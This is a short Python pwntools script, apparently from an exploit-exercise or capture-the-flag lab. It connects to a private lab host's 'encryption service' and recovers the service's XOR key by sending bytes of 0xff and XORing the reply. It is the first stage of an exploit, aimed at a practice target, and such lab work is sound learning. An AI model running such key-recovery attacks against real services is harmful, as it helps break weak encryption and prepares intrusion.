 # -*- coding: utf-8 -*-
from pwn import *
STRING1 = "encryption service --]\n"
STRING2 = "staff to retrieve your file --]\n"
def getkey(p):
    key = ""
    p.recvuntil(STRING1)
    p.send("E")
    data = "\xff" * 128
    p.send(p32(len(data)))
    p.send(data)
    p.recvuntil(STRING2)
    keylen = u32(p.recv(4))
    tmp_key = p.recv(128)
    for x in xrange(0,128):
        key += chr(ord(tmp_key[x]) ^ 0xff)
    # print(keylen)
    return key
host = "192.168.52.141"
port = 20002
p = remote(host, port)
key = getkey(p)
print key.encode("hex")